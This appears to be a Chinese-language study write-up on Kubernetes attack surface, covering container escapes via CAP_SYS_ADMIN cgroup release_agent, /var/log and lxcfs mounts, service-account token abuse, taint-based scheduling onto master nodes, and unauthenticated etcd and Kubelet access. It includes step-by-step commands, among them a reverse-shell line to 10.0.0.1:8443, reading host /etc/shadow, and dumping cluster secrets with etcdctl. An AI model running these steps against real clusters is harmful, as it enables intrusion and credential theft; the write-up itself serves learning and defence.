概述
同样的上一份攻击点概述:

可以看到逃逸只占其中很小一部分,更多的在于 k8s 新增的一下容器编排机制和新增结构造成的安全问题。k8s 所面临的一些风险可以按照如下方式进行分类:
k8s 安全:
- 传统容器安全
- k8s 新特性带来的安全问题
- 基于 k8s 组件:API server、Kubelet、kube-proxy、(Dashboard、etcd···)
- 基于 k8s 节点:业务 pod、node 节点
- 基于网络策略和访问控制
传统容器安全
- 静态容器镜像中的配置:
- 不安全的第三方组件
- 不安全镜像
- 基础配置泄露
- 活动中的容器中:
- 不安全应用
- 不受限制的资源使用
- 不安全的配置与挂载
其中重点关注一下“不安全的配置与挂载”。
容器的两大隔离机制如下:
- Linux 命名空间(NameSpace):实现文件系统、网络、进程、主机名等方面的隔离
- Linux 控制组(cgroups):实现 CPU、内存、硬盘等方面的隔离
而容器不安全配置主要分为两种情况
- 赋予了容器危险权限:privileged 权限(特权容器)和危险的Capabilities 权限
- 容器挂载了危险目录:导致容器文件系统隔离被打破
如果设定了以下配置就会导致相应的隔离机制失效:
| 类别 | 配置 | 解释 |
|---|---|---|
| 危险权限 | 特权:-privileged | 使容器内的 root 权限和宿主机上的 root 权限一致 |
| cap_sys_admin | 允许容器执行系统管理任务 | |
| cap_dac_read_search | 允许容器读取和搜索其通常无权访问的文件 | |
| cap_sys_module | 允许容器加载和卸载内核模块 | |
| cap_sys_ptrace && –pid=host | 允许容器对其他进程进行 ptrace 调试,并且容器可以主机上执行一些进程级别的操作 | |
| 危险挂载 | 挂载 docker.sock | 在docker容器中,可以再创建一个 docker ,并执行恶意挂载,实现挂载逃逸。 |
| 挂载 procfs | 容器目录下会生成一层容器层,包括diff、link、lower、merged、work目录,docker容器的目录保存在merged目录中,可以通过命令找到容器在主机下的绝对路径从而写马 | |
| 挂载/、/root等目录 | 直接写马 | |
| 以rw方式挂载lxcfs | 当pod挂载了LXCFS目录包含CGOURP目录,并且对CGROUP有写权限,可进行容器逃逸。 | |
| pod挂载/var/log | 当拥有查看 Pod Log 的权限就能获取到节点主机的文件比如主机的SSH私钥等;当拥有查看 Node Log 的权限就能直接获取节点主机的全部文件系统。 | |
| 网络隔离 | –net=host | 使容器与宿主机处于同一网络命名空间,网络隔离被打破 |
危险权限
CAP_SYS_ADMIN配置逃逸
(主要是基于 Docker)
当拥有 cap_sys_admin 权限时,在容器内可以执行 mount 操作,从而可以将 cgroup 挂载进容器,实现逃逸。
利用条件:
- 在容器内 root 用户
- 容器必须使用 SYS_ADMIN Linux capability 运行
- 容器必须缺少 AppArmor 配置文件,否则将允许 mount syscall
- cgroup v1 虚拟文件系统必须以读写方式安装在容器内部
具体来说,分为两种方法,
- 利用 notify-on-release 实现逃逸
- 重写 devices.allow 实现逃逸
简单介绍一下通过 notify-on-release 进行逃逸的情况:
原理是:利用 Linux 的 cgroup 功能和 notify_on_release 机制。通过挂载宿主机的 cgroup 文件系统,然后设置 notify_on_release 为 1。这意味着一旦 cgroup 中的所有任务都结束了,宿主机上设置的 release_agent 脚本就会被执行。通过这种方式,攻击者可以在宿主机上执行任意代码,从而实现逃逸。
在容器里创建一个临时目录
/tmp/psych并使用mount命令将系统默认的memory类型的cgroup重新挂载到/tmp/psych上1
mkdir /tmp/psych && mount -t cgroup -o memory cgroup /tmp/psych && mkdir /tmp/psych/x
参数解释:
- -t 参数:表示mount的类别为cgroup
- -o 参数:表示挂载的选项,对于 cgroup,挂载选项就是 cgroup 的 subsystem,每个 subsystem 代表一种资源类型,比如:cpu、memory 执行该命令之后,宿主机的memory cgroup被挂载到了容器中,对应目录/tmp/cgrp
配置该
cgroup的notify_no_release和release_agent:1
2
3
4echo 1 > /tmp/psych/x/notify_on_release
host_path=`sed -n ‘s/.*\\perdir=\\([^,]*\\).*/\\1/p’ /etc/mtab`
#文件/etc/mtab存储了容器中实际挂载的文件系统,通过它获取docker容器在宿主机上的存储路径
echo "$host_path/cmd" > /tmp/psych/release_agent写马加权限
1
2
3echo '#!/bin/sh' > /cmd
echo "sh -i >& /dev/tcp/10.0.0.1/8443 0>&1" >> /cmd
chmod a+x /cmdPOC 触发宿主机执行cmd文件中的shell
1
sh -c "echo \\$\\$ > /tmp/psych/x/cgroup.procs"
- 该命令启动一个sh进程,将sh进程的PID写入到/tmp/cgrp/x/cgroup.procs里,这里的$$表示sh进程的PID,在执行完sh -c之后,sh进程自动退出,这样cgroup /tmp/cgrp/x里不再包含任何任务,/tmp/cgrp/release_agent文件里的shell将被操作系统内核执行
危险挂载
pod挂载/var/log
漏洞危害:由于 kubelet 会跟随符号链接,攻击者可以通过在 Pod 内创建符号链接来利用 kubelet 的 root 权限读取主机节点上的任何文件,而不受 Pod 内的安全限制。
利用条件:
- This escape is only possible if the pod is running as root.
- Deploying a pod with a writeable
hostPathto/var/log
漏洞原理:修改日志文件符号链接
我们先在节点主机中看看 kubectl 查看日志流程和原理
查看日志
1
2
3
4
5# root @ VM-8-4-debian in ~ [15:12:43]
$ kubectl logs nginx-deployment-7c5ddbdf54-5pp26
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
···
2024/03/14 14:26:13 [notice] 1#1: start worker process 30执行 logs 命令后 会创建如下文件结构日志:
/var/log/pods/<命名空间>_<pod名称>_<podUID>/0.log1
2
3
4
5
6
7
8
9$ cd /var/log/pods/;ls
default_nginx-deployment-7c5ddbdf54-5pp26_893fd44b-b596-40bb-a26d-534eb416498b
kube-system_coredns-66f779496c-2shvn_dbc6e096-aa61-4e25-8e2f-4929991baebb
kube-system_coredns-66f779496c-r44sn_32375e9f-4f55-4286-a552-6f1a11c2d872
# root @ VM-8-4-debian in /var/log/pods [15:13:17]
$ ls default_nginx-deployment-7c5ddbdf54-5pp26_893fd44b-b596-40bb-a26d-534eb416498b;ls
nginx
$ ls -l nginx
lrwxrwxrwx 1 root root 165 Mar 14 22:26 0.log -> /var/lib/docker/containers/4b90e97176d5173072f8df7ccb6951cd4763cdd5b9a991cbbb1185fb0031b572/4b90e97176d5173072f8df7ccb6951cd4763cdd5b9a991cbbb1185fb0031b572-json.log可以看到其日志文件 实际上是一个链接文件。这个符号链接连接到位于
/var/lib/docker/containers目录中的容器日志文件,容器日志文件通常存储在这个目录中。(这一切都是节点主机上的)
根据这个场景我们可以知道:当部署或控制了一个挂载到主机日志的 pod ,也就是配置:
volumes:path:/var/log,则该 Pod 将能够访问主机上所有 Pod 的日志文件。更进一步,我们在 Pod 上替换 log 文件的符号链接,将其替换为指向 主机上敏感文件的符号链接,就可以进行恶意读取。
复现
- 创建一个 pod
log-volume.yaml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16apiVersion: v1
kind: Pod
metadata:
name: log-volume
spec:
volumes:
- name: log-volume
hostPath:
path: /var/log
containers:
- name: mycontainer
image: ubuntu
command: ["sleep", "infinity"]
volumeMounts:
- name: log-volume
mountPath: /var/logkubectl apply -f log-volume.yaml- 进入容器操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27$ kubectl exec -it log-volume -- /bin/bash
root@log-volume:/# id
uid=0(root) gid=0(root) groups=0(root)
# 查看日志路径
root@log-volume:/# ls /var/log/pods
default_log-volume_95bad26b-1f02-4c57-810e-b27153a0d918 kube-system_kube-apiserver-vm-8-4-debian_c6f95e32ff8f036da2f047c3dd4d1ba1
kube-system_coredns-66f779496c-2shvn_dbc6e096-aa61-4e25-8e2f-4929991baebb kube-system_kube-controller-manager-vm-8-4-debian_267e6d0df451f2b9c022bf72dbd2f60d
kube-system_coredns-66f779496c-r44sn_32375e9f-4f55-4286-a552-6f1a11c2d872 kube-system_kube-proxy-kfwrm_5a93d5ef-32a8-4dac-b8a2-c08c3f4d72bd
kube-system_etcd-vm-8-4-debian_e6283084e4a5d2db78cfd014f2cbd1db kube-system_kube-scheduler-vm-8-4-debian_3e9c726bd35cb496e1d95f0b6c91ba42
# 验证符号链接
root@log-volume:/# ls -l /var/log/pods/default_log-volume_95bad26b-1f02-4c57-810e-b27153a0d918/mycontainer
total 4
lrwxrwxrwx 1 root root 165 Mar 21 03:50 0.log -> /var/lib/docker/containers/88c230ecec1554d7f021c9486bc1de42db73842ee3b4914d1f3599c8b2d5a346/88c230ecec1554d7f021c9486bc1de42db73842ee3b4914d1f3599c8b2d5a346-json.log
### 注意先删除原日志文件,否则改变符号链接会报错
root@log-volume:/# rm /var/log/pods/default_log-volume_95bad26b-1f02-4c57-810e-b27153a0d918/mycontainer/0.log
# 新增符号链接
root@log-volume:/# ln -s /etc/passwd /var/log/pods/default_log-volume_95bad26b-1f02-4c57-810e-b27153a0d918/mycontainer/0.log
# 验证已经修改成功
root@log-volume:/# ls -l /var/log/pods/default_log-volume_95bad26b-1f02-4c57-810e-b27153a0d918/mycontainer
total 0
lrwxrwxrwx 1 root root 11 Mar 21 03:58 0.log -> /etc/passwd- 此时我们在 pod 内查看日志实际上查看的是 pod 内的 /etc/passwd,并没有达成逃逸的目的。
- 返回到 node 节点后查看该 pod 的 node:
1
2
3
4
5
6
7
8
9
10
11# root @ VM-8-4-debian in /app/k8s/pod/log-volume [12:01:51] C:130
$ kubectl logs log-volume
failed to get parse function: unsupported log format: "root:x:0:0:root:/root:/bin/zsh\\n"#
# root @ VM-8-4-debian in /app/k8s/pod/log-volume [12:02:00]
$ kubectl logs log-volume --tail=5
failed to get parse function: unsupported log format: "messagebus:x:100:107::/nonexistent:/usr/sbin/nologin\\n"#
# root @ VM-8-4-debian in /app/k8s/pod/log-volume [12:02:19]
$ kubectl logs log-volume --tail=1
failed to get parse function: unsupported log format: "lighthouse:x:1001:1002::/home/lighthouse:/bin/bash\\n"#- 可以发现虽然报错,但是仍然泄露了
/etc/passwd的内容(报错原因是:日志读取需要json文件,实际文件不是 json 导致解析失败) - 也可以挂载根目录,通过 node 上的端口进行日志访问(与node节点的10250端口进行通信,并通过软链接的方式读取node上的文件。)
- 这种方式需要【当前 pod 的 serviceaccount 拥有 get|list|watch log 的权限】
- 创建一个 pod
以rw方式挂载lxcfs
lxcfs 是一个开源的用户态文件系统,当容器挂载了lxcfs 目录时便包含了cgroup目录,且对cgroup有写权限,从而可以实现逃逸。
条件:
- 文件系统类型为xfs需要mount权限,因此需要–cap-add=SYS_ADMIN
- 文件系统是ext2/ext3/ext4,则可以直接使用debugfs查看文件,不需要–cap-add=SYS_ADMIN
- mount 命令查看 lxcfs 挂载位置
mount|grep lxcfs - 重写devices.allow,设置容器允许访问所有类型设备
echo a > /tmp/lxcfs/cgroup/devices/docker/xxx/devices.allow - 查看/etc目录的node号和文件系统类型
cat /proc/self/mountinfo | grep /etc | awk ‘{print $3,$8}’ | head -1 - 创建设备
mknod host b 253 0 - 对于 xfs 文件系统,先挂载设备:
mkdir /tmp/host_dir && mount host /tmp/host_dir, 然后查看:cat /tmp/host_dir/etc/shadow - 若是ext2/ext3/ext4文件系统,通过
debugfs -w host进行调试即可读写文件
可以看到如果是 xfs 文件系统,还是额外需要
SYS_ADMIN,实际利用场景较为少见
k8s 新特性
基于节点 - 横向渗透
pod、node 节点
pod
Token 类
K8s集群创建的Pod中容器内部默认携带 K8s Service Account 认证凭据(/run/secrets/kubernetes.io/serviceaccount/token),利用该凭据可以认证 K8s API-Server 服务器并访问高权限接口,如果执行成功意味着该账号拥有高权限,可以直接利用 Service Account 管理 K8s 集群。
1 | cat /var/run/secrets/kuberenetes.io/serviceaccount/token |

危害
在 Kubernetes 中,每个 Pod 都可以关联一个 Service Account,Kubernetes 会自动为其生成一个 token,并将这个 token 存放在 Pod 的文件系统中,通常的路径是 /var/run/secrets/kubernetes.io/serviceaccount/token。这个 token 被用于与 Kubernetes API 服务器进行认证,允许 Pod 根据其 Service Account 的权限进行 API 调用。当你能够访问到一个 Pod 中的 Service Account token 时,这意味着你可以使用这个 token 执行 API 请求,其权限取决于该 Service Account 的角色绑定(Role Bindings)。如果这个 Service Account 拥有广泛的权限。
开了一个 busybox 容器复现,尝试直接利用这个 token 进行 6443 API Server访问,发现还是没权限
1 | # root @ VM-8-4-debian in /etc/kubernetes [17:03:31] |
应该是 Service Account 的权限不够
Node
当通过逃逸或接管的方式获得Node节点 shell时,还可以继续通过 Node 到 Master节点,从而控制整个集群。
前置知识:亲和性、污点
亲和性和反亲和性
亲和性和反亲和性设置允许 Pod 根据与其他 Pods 的关系或节点的标签来调度到特定的节点上。这些设置可以在 Pod 规格的 affinity 字段中配置。
- 亲和性(Affinity)
- 节点亲和性(Node Affinity): 能够让 Pods 被调度到满足特定条件的节点上。例如,可以指定只部署到具有特定硬件的节点。
- Pod 亲和性(Pod Affinity): 允许将 Pods 调度到靠近某些已经运行的 Pods 的节点上,这通常用于将相关的组件保持在物理位置上的接近,以降低延迟或增强冗余。
- 反亲和性(Anti-affinity)
- Pod 反亲和性(Pod Anti-affinity): 确保某些 Pods 不会被调度到靠近某些特定 Pods 的节点上。这在确保多个实例不全部分布在同一物理位置时非常有用,从而增加容灾能力。
污点和容忍
污点和容忍是一对机制,用来控制哪些 Pod 可以或不能被调度到具有特定标记的节点上。
污点(Taints)
- 污点可以被添加到节点上,这是一种限制节点可以接受哪些 Pods 的方法。污点包括三个属性:
key、value和 `effect`` - ``effect` 可以是以下之一:
NoSchedule:带有此污点的节点将不会调度新的 Pods,除非它们有匹配的容忍。PreferNoSchedule:Kubernetes 将尽量避免将 Pods 调度到此节点,但这不是强制性的。NoExecute:新的 Pods 不会被调度到该节点,并且如果已经在节点上的 Pods 不满足容忍条件,它们将被驱逐。
我们使用kubeadm搭建的集群默认就给 master 节点添加了一个污点标记,所以我们看到我们平时的 pod 都没有被调度到master 上去。
- 污点可以被添加到节点上,这是一种限制节点可以接受哪些 Pods 的方法。污点包括三个属性:
容忍(Tolerations)
- 容忍允许 Pod 忽略节点的污点,从而可以被调度到具有特定污点的节点上。容忍指定在 Pod 规格的
tolerations字段中,它需要与节点的污点相匹配才能生效。
- 容忍允许 Pod 忽略节点的污点,从而可以被调度到具有特定污点的节点上。容忍指定在 Pod 规格的
虽然亲和性/反亲和性和污点/容忍都是调度相关的功能,它们的应用场景和目的存在差异。
- 亲和性和反亲和性 主要用于根据业务逻辑和其他 Pods 的位置来优化和控制 Pod 的调度。例如,某些应用的不同组件可能需要部署在物理位置接近的节点上以减少延迟,或者某些应用的多个实例需要散布在不同的机架或数据中心以确保高可用。
- 污点和容忍 则更多地被用来控制节点的访问权限,防止不符合特定要求的 Pod 调度到某些节点上。它们通常用于实现安全隔离、专用硬件的专用使用,或者在进行维护时暂时阻止新的 Pod 调度。
通常 master 节点默认添加了一个污点标记,所以我们看到我们平时的 pod 都没有被调度到master 上去。所以想要获得 master 节点的 shell,方法有:
- 去掉“污点”(taints)(生产环境不推荐)
- 让pod能够容忍(tolerations)该节点上的“污点”。
漏洞复现
- 先查看 master 节点的污点(这里因为我们是单主机部署所以之前就已经把 master 上污点去除)
1 | $ kubectl describe node vm-8-4-debian | grep Taints |
- 那么我们这里要想 pod 能够调度到 node01节点去,可以增加容忍的声明
1 | apiVersion: v1 |
- 或者我们可以去除 Master 节点上的污点
1 | # 清除污点 |
- create 、apply 后就可以发现 pod 成功调度,然后进行正常挂载逃逸,从而获得 Master Shell
1 | # 创建 pod |
基于组件 - 未授权
API server、Kubelet、kube-proxy、(Dashboard、etcd···)
一些端口对应的服务:

ETCD 未授权访问
ETCD是一个键值存储系统,用于存储和管理Kubernetes集群的状态。ETCD的默认端口是2379/2380,其中2379用于客户端通信,2380用于集群间通信。如果这些端口未正确配置访问控制(例如,没有启用TLS加密或没有设置访问认证),它们可能会被公开在互联网或内部网络上,从而使得未经授权的用户可以访问或修改数据。
在启动 etcd 时如果没有指定
--client-cert-auth参数打开证书校验,并且没有通过 iptables / 防火墙等实施访问控制,ETCD 的接口和数据就会直接暴露给外部。一旦etcd被拿下,可能意味着整个k8s集群失陷
关键点在:客户端认证(Client Certificate Authentication)【这一层额外的安全措施要求所有客户端在尝试与 ETCD 服务器通信时必须提供有效的客户端证书、通过在启动 ETCD 时指定 --client-cert-auth 参数来启用】
漏洞检测
这边就不安装了,仓库地址:
ETCD 一般监听 2379 端口且对外暴露 Client API,可以指定是否启用 TLS,因此这个端口可能是 HTTP 服务,也可能是 HTTPS 服务,扫描器可以通过检查以下 2 个接口来判断是否存在未授权访问漏洞:
第一个接口:https://IP:2379/version;第二个接口: https://IP:2379/v2/keys
如果回显正确,就可以进行后续测试;
ETCD V2和 V3 是两套不兼容的API,K8s使用V3,通过环境变量设置API V3:
1
> export ETCDCTL_API=3
检查连接是否正常
1
2> etcdctl endpoint health
127.0.0.1:2379 is healthy: successfully committed proposal: took = 939.097µs利用:原理就是通过 etcdctl 来 获取数据库中的数据。 前提是数据未加密
1
2
3
4
5
6
7
8
9
10
11# 查看 K8s secrets(token)
> etcdctl get / --prefix --keys-only | grep /secrets/
# 1. 获取集群中保存的云产品AKSK,横向移动
> etcdctl get /registry/secrets/default/acr-credential-518dfd1883737c2a6bde99ed6fee583c
# 2. 读取service account token
> etcdctl get / --prefix --keys-only | grep /secrets/kube-system/clusterrole
# 通过token认证访问API-Server,接管集群
> kubectl --insecure-skip-tls-verify -s <https://127.0.0.1:6443/> --token="[ey...]" -n kube-system get pods总结,类似于传统数据库,etcd 里面存储了大量敏感信息的 value,如果未授权访问就像相当于数据库没登陆密码,在自己攻击机使用
etcdctl尝试连接,进入之后 dump 数据,拿敏感信息以便后续进行横向。当然可以获得的信息也有限:前文提到的token、保存的云产品AKSK、其他数据等
Kubelet API 未授权
因为k8s默认配置的安全性大大地提升,Kublet未授权访问的漏洞已经基本绝迹了。Kubelet API 一般监听在2个端口:10250、10255。其中,10250端口是可读写的,10255是一个只读端口。最常见的未授权访问一般是10255端口,但这个端口的利用价值偏低,只能读取到一些基本信息,无法成功执行命令。
安全配置的 Kubelet API 需要认证,访问 https://Node_IP:10250/pods,页面将返回 401 Unauthorized。

一个出现该未授权问题的 Pod,可能的原因是,
/var/lib/kubelet/config.yaml配置信息中:将anonymous enabled修改为true,将authorization mode修改为AlwaysAllow
如:
1 | # /var/lib/kubelet/config.yaml |
看看我们自己的 config 是怎么写的:

可以看到是不存在该问题的,随着k8s 默认配置的安全性越来越高,该类漏洞出现的频率也越来越少了。
漏洞复现
如果访问该ip后返回了一些配置信息,则说明存在未授权问题。
Kubelet 关键的 API 如下图:
